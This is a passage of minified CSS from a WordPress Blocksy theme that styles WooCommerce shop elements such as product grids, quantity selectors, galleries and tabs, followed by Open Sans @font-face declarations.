2));--theme-boxed-content-max-width:var(--theme-normal-container-max-width)}[class*=ct-container]>article{--has-background:var(--has-boxed);--has-boxed-structure:var(--has-boxed);--wp--style--global--content-size:var(--theme-block-max-width);--wp--style--global--wide-size:var(--theme-block-wide-max-width);border:var(--has-boxed,var(--theme-boxed-content-border));padding:var(--has-boxed,var(--theme-boxed-content-spacing));box-shadow:var(--has-boxed,var(--theme-boxed-content-box-shadow));border-radius:var(--has-boxed,var(--theme-boxed-content-border-radius));margin-inline:var(--has-boxed-structure,auto);width:var(--has-boxed-structure,var(--theme-container-width));max-width:var(--has-boxed-structure,var(--theme-boxed-content-max-width))}.entry-content:after{display:table;clear:both;content:""}article>.entry-content>iframe,article>.entry-content>table{--theme-block-width:var(--theme-container-width)}:where(.wp-block-calendar table:not(.has-background) th){background:var(--theme-form-field-border-initial-color)}:root :where(p.has-background,.wp-block-group.has-background){padding:var(--theme-content-spacing)}@font-face{font-family:woo;src:url("https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/fonts/woo.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}.price{color:var(--theme-text-color)}.product-entry-wrapper{position:relative;--badge-top:20px;--badge-left:20px}[class*=add_to_cart_button].loading{position:relative;gap:.5em}[class*=add_to_cart_button].loading:after{content:"";width:var(--theme-button-spinner-size,16px);height:var(--theme-button-spinner-size,16px);background-color:currentColor;animation:1s linear infinite spin;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ccircle cx='12' cy='12' r='10' opacity='0.2' fill='none' stroke='currentColor' stroke-miterlimit='10' stroke-width='2.5'/%3E%3Cpath d='m12,2c5.52,0,10,4.48,10,10' fill='none' stroke='currentColor' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2.5'/%3E%3C/svg%3E") center no-repeat}[class*=ct-dynamic-count]{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;top:-9px;inset-inline-end:-9px;min-width:16px;cursor:pointer;height:16px;padding:0 3px;font-size:10px;font-weight:600;font-style:normal;border-radius:10px;color:var(--theme-cart-badge-text,#fff);background:var(--theme-cart-badge-background,var(--theme-palette-color-1))}[class*=ct-dynamic-count][data-count="0"]{display:none}.ct-header-cart [data-price=no] .amount{display:none}.woocommerce-page .wc-block-components-notice-banner{margin:0 0 2rem}.woocommerce-page .wc-block-components-notice-banner:is(.is-info,.is-error,.is-success){border:none;color:var(--theme-text-color);background-color:var(--background-color)}.woocommerce-page .wc-block-components-notice-banner:is(.is-info,.is-error,.is-success) svg{fill:var(--theme-button-text-initial-color);background-color:var(--theme-button-background-initial-color)}.woocommerce-notices-wrapper{margin-inline:auto;width:var(--theme-container-width);max-width:var(--theme-block-max-width)}.woocommerce-error,.woocommerce-message{display:flex;position:relative;font-size:15px;color:var(--theme-text-color);padding:10px;min-height:60px;clear:both;border-radius:5px;margin-bottom:2rem;background:var(--background-color);--theme-link-initial-color:var(--theme-text-color)}.woocommerce-error li,.woocommerce-message li{width:100%;margin-bottom:.3em}.woocommerce-error .button,.woocommerce-message .button{order:2;--theme-button-font-size:14px;--theme-button-min-height:40px;--theme-button-padding:5px 15px}.woocommerce-error:before,.woocommerce-message:before{position:absolute;width:18px;height:18px;font-family:woo;content:"";font-size:18px;line-height:18px;opacity:.9}@media(max-width:479.98px){.woocommerce-error,.woocommerce-message{align-items:flex-start;flex-direction:column;padding:15px}.woocommerce-error .button,.woocommerce-message .button{margin-top:10px!important}.woocommerce-error:before,.woocommerce-message:before{display:none}div.woocommerce-product-gallery li{--thumbs-width:33.333%}}@media(min-width:480px){.woocommerce-error,.woocommerce-message{align-items:center;padding-inline-start:55px}.woocommerce-error .button,.woocommerce-message .button{margin-inline-start:auto!important}.woocommerce-error:before,.woocommerce-message:before{top:21px;inset-inline-start:20px}}.woocommerce-error:after,.woocommerce-message:after{display:table;content:"";clear:both}.woocommerce ul.woocommerce-error{flex-direction:column;justify-content:center;margin-bottom:2rem}.woocommerce ul.woocommerce-error li{display:flex;align-items:center;flex-wrap:wrap;gap:.3em}div.quantity{position:relative;display:inline-block;width:var(--quantity-width,70px);height:var(--quantity-height,55px)}div.quantity input[type=number]{font-weight:500;text-align:center;max-width:initial;height:inherit;border-radius:var(--theme-form-field-border-radius,3px)!important;--theme-form-font-size:0.9em;--theme-form-field-height:100%;--theme-form-field-border-style:solid;--theme-form-field-border-initial-color:var(--quantity-initial-color, var(--theme-button-background-initial-color));--theme-form-field-background-initial-color:transparent}div.quantity[data-type] input[type=number]{-moz-appearance:textfield}div.quantity[data-type] input[type=number]::-webkit-inner-spin-button,div.quantity[data-type] input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}div.quantity .ct-decrease,div.quantity .ct-increase{display:flex;align-items:center;justify-content:center;position:absolute;z-index:1;cursor:pointer;-webkit-user-select:none;user-select:none;color:var(--quantity-arrows-initial-color,#fff);background:var(--quantity-initial-color,var(--theme-button-background-initial-color));transition:all .12s cubic-bezier(.455, .03, .515, .955)}div.quantity .ct-decrease:before,div.quantity .ct-increase:before{font-family:woo;font-weight:400;line-height:normal}div.quantity .ct-decrease:hover,div.quantity .ct-increase:hover{color:var(--quantity-arrows-hover-color,#fff);background:var(--quantity-hover-color,var(--theme-button-background-hover-color))}div.quantity .ct-decrease~input[type=number]:focus,div.quantity .ct-increase~input[type=number]:focus{border-color:var(--quantity-initial-color,var(--theme-button-background-initial-color));box-shadow:0 0 0 1px var(--quantity-initial-color,var(--theme-button-background-initial-color))}div.quantity.hidden{display:none}.quantity[data-type=type-1]{width:var(--quantity-width,100px)}.quantity[data-type=type-1] input[type=number]{padding-block:0px;padding-inline-start:5px;padding-inline-end:calc(25% + 3px);border-width:1px;border-inline-end-width:0}.quantity[data-type=type-1] .ct-decrease,.quantity[data-type=type-1] .ct-increase{inset-inline-end:0;border-radius:0;width:25%;max-width:25px}.quantity[data-type=type-1] .ct-decrease:before,.quantity[data-type=type-1] .ct-increase:before{content:"";font-size:calc(var(--quantity-height, 55px)/6.7)}.quantity[data-type=type-1] .ct-increase{top:0;height:calc(50% - 1px);border-start-end-radius:var(--theme-form-field-border-radius,3px)}.quantity[data-type=type-1] .ct-decrease{bottom:0;height:50%;border-end-end-radius:var(--theme-form-field-border-radius,3px)}.quantity[data-type=type-1] .ct-decrease:before{transform:scale(1,-1)}.quantity[data-type=type-2]{width:var(--quantity-width,130px)}.quantity[data-type=type-2] input[type=number]{border-width:1px;padding-block:0px;padding-inline:calc(var(--quantity-height,55px)/ 1.8 + 9%)}.quantity[data-type=type-2] .ct-decrease,.quantity[data-type=type-2] .ct-increase{top:calc(50% - var(--quantity-height,55px)/ 3.6);width:calc(var(--quantity-height,55px)/ 1.8);height:calc(var(--quantity-height,55px)/ 1.8);border-radius:var(--theme-form-field-border-radius,3px);--quantity-initial-color:transparent}.quantity[data-type=type-2] .ct-decrease:before,.quantity[data-type=type-2] .ct-increase:before{margin-top:2px;font-size:calc(var(--quantity-height, 55px)/5.5)}.quantity[data-type=type-2] .ct-increase{inset-inline-end:9%}.quantity[data-type=type-2] .ct-increase:before{content:""}.quantity[data-type=type-2] .ct-decrease{inset-inline-start:9%}.quantity[data-type=type-2] .ct-decrease:before{content:""}.woocommerce-mini-cart-item.processing>*{pointer-events:none;opacity:.2;transition:opacity .25s ease}.ct-cart-content .blockUI,.woocommerce-mini-cart-item .blockUI{background:rgba(0,0,0,0)!important}[data-products]{display:grid;grid-template-columns:var(--shop-columns);grid-column-gap:var(--grid-columns-gap,30px);grid-row-gap:var(--grid-rows-gap,30px)}[data-products] .product{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);text-align:var(--text-horizontal-alignment);position:relative;isolation:isolate}[data-products] .product>*{margin-bottom:var(--product-element-spacing,10px)}[data-products] .product>:last-child{margin-bottom:0}[data-products] figure{display:flex;flex-direction:column;position:relative;width:100%}[data-products] figure .ct-media-container{border-radius:var(--theme-border-radius,3px)}[data-products] :where(.woocommerce-loop-product__title,.woocommerce-loop-category__title){--theme-content-spacing:0;--theme-link-initial-color:initial}[data-products] .price{--theme-font-size:15px}[data-products] [data-add-to-cart=auto-hide] .added{display:none}.ct-woo-card-actions{--theme-button-shadow:none;--theme-button-transform:none}[data-products=type-1] .ct-woo-card-actions{display:flex;flex-wrap:wrap;justify-content:var(--horizontal-alignment);gap:10px}[data-products=type-2] .product{position:relative;display:flex;flex-direction:column;overflow:hidden;padding-inline:20px;padding-bottom:20px;box-shadow:var(--theme-box-shadow);border:var(--card-border);border-radius:var(--theme-border-radius,3px);background:var(--backgroundColor,var(--theme-palette-color-8));--horizontal-alignment:center;--text-horizontal-alignment:center}[data-products=type-2] figure .ct-media-container{border-radius:0}[data-products=type-2] .ct-woo-card-actions,[data-products=type-2] figure{width:calc(100% + 40px);margin-inline:-20px}[data-products=type-2] .ct-woo-card-actions{display:flex;align-items:center;margin-top:auto;border-block:1px solid rgba(0,0,0,.05)}[data-products=type-2] .ct-woo-card-actions:first-child{border-top:0}[data-products=type-2] .ct-woo-card-actions:last-child{border-bottom:none;margin-bottom:-20px}[data-products=type-2] .ct-woo-card-actions>*{flex:1 0 0;padding:5px;min-height:55px}[data-products=type-2] .ct-woo-card-actions .price{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:5px}[data-products=type-2] .ct-woo-card-actions .price:not(:only-child):after{position:absolute;content:"";inset-inline-end:0;width:1px;height:30px;top:calc(50% - 15px);background:rgba(0,0,0,.05)}[data-products=type-2] .ct-woo-card-actions .added_to_cart,[data-products=type-2] .ct-woo-card-actions .button{border:none;background-color:rgba(0,0,0,0)}.ct-media-container .zoomImg{z-index:2;cursor:default;object-fit:initial;object-position:initial;transition:opacity .1s ease!important;background:var(--zoom-image-background,#fff)}.woocommerce-product-gallery__trigger{position:absolute;z-index:9;top:20px;inset-inline-end:20px;width:40px;height:40px;text-indent:-9999px;border-radius:100%;color:var(--lightbox-button-icon-color,var(--theme-text-color));background:var(--lightbox-button-background-color,#fff)}.woocommerce-product-gallery__trigger:hover{color:var(--lightbox-button-icon-hover-color,#fff);background:var(--lightbox-button-hover-background-color,var(--theme-palette-color-1))}.woocommerce-product-gallery__trigger:before{position:absolute;inset:0;content:"";background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M14 12a2 2 0 0 0-2 2v3h1.5v-3a.5.5 0 0 1 .5-.5h3V12h-3Zm3 14.5h-3a.5.5 0 0 1-.5-.5v-3H12v3a2 2 0 0 0 2 2h3v-1.5Zm6 1.5v-1.5h3a.5.5 0 0 0 .5-.5v-3H28v3a2 2 0 0 1-2 2h-3Zm3-16a2 2 0 0 1 2 2v3h-1.5v-3a.5.5 0 0 0-.5-.5h-3V12h3Z'/%3E%3C/svg%3E")}.woocommerce .pswp__bg,.woocommerce-page .pswp__bg{opacity:.7!important}.product[class*=gallery] .entry-summary-items>*{margin-bottom:var(--product-element-spacing,10px)}.product[class*=gallery] .entry-summary-items>:last-child{margin-bottom:0}.product[class*=gallery] .product_meta>span{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;display:block}.product[class*=gallery] .product_meta>span:not(:last-child){margin-bottom:5px}.product[class*=gallery] .product_meta>span>*{opacity:.7;font-weight:500;--theme-link-initial-color:var(--theme-text-color)}.product[class*=gallery] .product_meta>span>a:hover{opacity:1}.woocommerce-product-gallery{transition:opacity .3s ease}.woocommerce-product-gallery[data-state=loading]{opacity:.3}.woocommerce-product-gallery .ct-media-container{display:flex;border-radius:var(--border-radius)}@media(min-width:690px)and (max-width:999.98px){.ct-default-gallery .woocommerce-product-gallery{width:100%}}@media(min-width:1000px){.sticky-gallery .woocommerce-product-gallery{align-self:flex-start;position:sticky;top:calc(50px + var(--admin-bar,0px) + var(--header-sticky-height,0px)*var(--sticky-shrink,100)/ 100)}.ct-default-gallery .product-entry-wrapper{display:flex}.ct-default-gallery .woocommerce-product-gallery{width:var(--product-gallery-width,50%)}}@media(min-width:690px)and (max-width:999.98px){.ct-default-gallery .entry-summary{width:100%}.ct-trending-block>div{--grid-template-columns:repeat(2, 1fr)}}@media(min-width:1000px){.ct-default-gallery .entry-summary{margin-inline-start:40px;width:calc(100% - var(--product-gallery-width,50%))}}div.woocommerce-product-gallery{position:relative;overflow:hidden;align-self:flex-start}@media(max-width:999.98px){div.woocommerce-product-gallery{margin-bottom:3em}}div.woocommerce-product-gallery .ct-product-gallery-container{position:relative}div.woocommerce-product-gallery li{padding-top:var(--thumbs-top-spacing,var(--thumbs-spacing,15px));padding-inline:var(--thumbs-left-spacing,calc(var(--thumbs-spacing,15px)/ 2));margin-bottom:0;transition:opacity .25s cubic-bezier(.215, .61, .355, 1)}@media(min-width:480px)and (max-width:689.98px){div.woocommerce-product-gallery li{--thumbs-width:25%}}div.woocommerce-product-gallery li:hover{opacity:.75}div.woocommerce-product-gallery li.active{opacity:1}div.woocommerce-product-gallery li.active .ct-media-container:after{border-color:rgba(0,0,0,.2)}div.woocommerce-product-gallery li .ct-media-container:after{position:absolute;content:"";z-index:2;inset:0;pointer-events:none;border-radius:inherit;border:2px solid transparent;transition:border-color .25s cubic-bezier(.215, .61, .355, 1)}.woocommerce-product-gallery.images img{width:100%}.woocommerce-product-gallery.images img.flex-active{opacity:.5}.woocommerce-product-gallery__wrapper{max-width:initial}.ct-product-divider{display:block;border-top:var(--single-product-layer-divider)}.ct-payment-methods{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:1em;padding:15px 30px 20px}.ct-payment-methods legend{margin:0 auto}.ct-payment-methods[data-color=custom]{--theme-icon-color-2:#fff}.entry-summary-items .ct-module-title{font-size:14px;font-weight:600}form.cart table{border:none}form.cart td,form.cart th{border:none}form.cart td:first-child,form.cart th:first-child{padding-inline-start:0}form.cart td:last-child,form.cart th:last-child{padding-inline-end:0}.product[class*=gallery] form.cart:after,.product[class*=gallery] form.cart:before{content:"";display:table}.product[class*=gallery] form.cart:after{clear:both}.ct-cart-actions{display:flex;flex-wrap:wrap;gap:10px}.ct-cart-actions>*{order:var(--item-order,5);width:var(--item-width,100%)}.ct-cart-actions .quantity{--item-order:1;--quantity-height:var(--theme-button-min-height)}@media(max-width:479.98px){.ct-cart-actions .quantity[data-type=type-1]{--quantity-width:80px}.ct-cart-actions .quantity[data-type=type-2]{--quantity-width:100px}}.ct-cart-actions{--theme-button-padding:5px 20px}.ct-cart-actions .single_add_to_cart_button{flex:1;--item-order:2}.ct-cart-actions .added_to_cart{--item-order:3;--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-text-color);--theme-button-background-initial-color:rgba(224, 229, 235, .6);--theme-button-background-hover-color:rgba(224, 229, 235, 1)}@media(min-width:480px){.ct-cart-actions .added_to_cart{flex:1}}.ct-cart-actions :is(.single_add_to_cart_button,.added_to_cart){max-width:var(--theme-button-max-width)}.product>.woocommerce-tabs{padding-top:60px;clear:both}.woocommerce div.product div.woocommerce-tabs ul.tabs{display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment,center)}.woocommerce div.product div.woocommerce-tabs ul.tabs li{position:relative;display:inline-flex}.woocommerce div.product div.woocommerce-tabs ul.tabs li a{position:relative;width:100%;text-align:center;line-height:inherit;padding:1.3em 1.5em}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active{z-index:1}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active:before{position:absolute;content:"";height:3px;inset-inline:0;bottom:-2px;background:var(--tab-background,var(--theme-palette-color-1))}.woocommerce div.product div.woocommerce-tabs ul.tabs li.active a{color:var(--theme-link-active-color,var(--theme-link-hover-color))}.woocommerce div.product div.woocommerce-tabs div.woocommerce-Tabs-panel.panel{padding-top:40px}.woocommerce-tabs[data-type*=type-1] .tabs{border-bottom:1px solid var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2] .tabs li{border:1px solid var(--tab-border-color,var(--theme-border-color))}@media(max-width:689.98px){.woocommerce div.product div.woocommerce-tabs ul.tabs{flex-direction:column;--vertical-alignment:stretch}.woocommerce div.product div.woocommerce-tabs ul.tabs li{border-top:1px solid var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2] .tabs li:not(:first-child){margin-top:-1px}}.woocommerce-tabs[data-type*=type-2] .tabs li:before{display:none}.woocommerce-tabs[data-type*=type-2] .tabs li.active a{background:var(--tab-background,var(--theme-palette-color-1))}@media(min-width:690px){.woocommerce div.product div.woocommerce-tabs ul.tabs{justify-content:var(--horizontal-alignment,center)}.woocommerce-tabs[data-type*=type-2] .tabs li{margin-inline-end:-1px}.woocommerce-tabs[data-type*=type-2] .tabs:after,.woocommerce-tabs[data-type*=type-2] .tabs:before{flex:1 0 auto;height:1px;background:var(--tab-border-color,var(--theme-border-color))}.woocommerce-tabs[data-type*=type-2][data-type*=left] .tabs:after{content:""}.woocommerce-tabs[data-type*=type-2][data-type*=center] .tabs:after,.woocommerce-tabs[data-type*=type-2][data-type*=center] .tabs:before{content:""}.woocommerce-tabs[data-type*=type-2][data-type*=right] .tabs:before{content:""}}.woocommerce-tabs[data-type*=left]{--horizontal-alignment:flex-start}.woocommerce-tabs[data-type*=right]{--horizontal-alignment:flex-end}.woocommerce-product-attributes{font-size:15px}.woocommerce-product-attributes p:last-child{margin-bottom:0}.woocommerce-product-attributes th{font-weight:500;text-align:initial}.woocommerce-product-attributes tr:nth-child(2n) td,.woocommerce-product-attributes tr:nth-child(2n) th{background:rgba(242,244,247,.5)}.single-product article>:where(.related,.up-sells){margin-top:50px}.single-product article>:where(.related,.up-sells) .ct-module-title{margin-bottom:30px}dl.variation{margin-top:.5em;--theme-description-list-indent:0;--theme-description-list-spacing:0}dl.variation:not(:last-child){margin-bottom:.5em}dl.variation dt{display:inline-block;margin-inline-end:.25em;float:left;clear:both}.product_list_widget li{display:grid;grid-template-columns:20% 1fr;grid-column-gap:20px;align-items:center;margin-bottom:var(--mini-cart-items-spacing,20px)}.product_list_widget .product-data{font-size:13px}.product_list_widget .product-title{display:block;font-size:15px;font-weight:500;margin-inline-end:20px}.product_list_widget .star-rating{margin-top:5px}.product_list_widget .star-rating:not(:last-child){margin-bottom:5px}.product_list_widget .price{font-size:13px;font-weight:500;margin-top:5px}.product_list_widget .woocommerce-Price-amount{font-weight:500}.product_list_widget .reviewer{font-size:13px;font-weight:500;margin-top:5px}.product_list_widget .ct-product-actions{display:flex;align-items:center;gap:12px;margin-top:.7em}.product_list_widget .quantity{--quantity-height:35px}.product_list_widget .quantity[data-type=type-1]{--quantity-width:60px}.product_list_widget .quantity[data-type=type-2]{--quantity-width:80px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) 